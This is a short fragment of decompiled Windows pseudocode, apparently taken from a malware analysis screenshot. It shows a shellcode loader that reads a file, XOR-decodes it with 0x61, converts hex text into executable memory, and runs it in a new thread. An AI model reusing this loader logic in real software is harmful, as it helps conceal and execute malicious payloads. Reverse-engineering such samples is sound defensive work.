 25 FileW = CreateFileW(lpFileName, 0xC0000000, 1u, 0, 3u, 0x80u, 0);
26 v2 = FileW;
27 hFile = FileW;
28 if ( FileW == (HANDLE)-1 )
29 {
30 CloseHandle((HANDLE)0xFFFFFFFF);
31 return -1;
32 }
33 else
34 {
35 FileSize = GetFileSize(FileW, 0);
36 v5 = FileSize;
37 if ( FileSize )
38 {
39 v6 = calloc(1u, FileSize);
40 Block = v6;
41 ReadFile(hFile, v6, v5, &NumberOfBytesRead, 0);
42 for ( i = 0; i < v5; ++i )
43 *((_BYTE *)v6 + i) ^= 0x61u;
44 dwSize = v5 / 3;
45 v8 = (DWORD (__stdcall *)(LPVOID))VirtualAlloc(0, v5 / 3, 0x3000u, 0x40u);
46 Destination = 0;
47 v22 = 0;
48 v9 = 0;
49 lpStartAddress = v8;
50 if ( v5 )
51 {
52 v20 = v8;
53 do
54 {
55 v10 = *((_BYTE *)Block + v9);
56 if ( v10 != 32 )
57 {
58 if ( v10 != 13 && *((_BYTE *)Block + v9 + 1) != 10 )
59 {
60 strncpy(&Destination, (const char *)Block + v9, 2u);
61 v11 = strtol(&Destination, 0, 16);
62 v12 = v20;
63 v20 = (DWORD (__stdcall *)(LPVOID))((char *)v20 + 1);
64 *(_BYTE *)v12 = v11;
65 }
66 ++v9;
67 }
68 ++v9;
69 }
70 while ( v9 < v5 );
71 }
72 Thread = CreateThread(0, 0, lpStartAddress, 0, 0, 0);
73 v14 = Thread;
74 if ( Thread )
75 WaitForSingleObject(Thread, 0xFFFFFFFF);
76 CloseHandle(v14);
0000071F sub_401302:25 (40131F)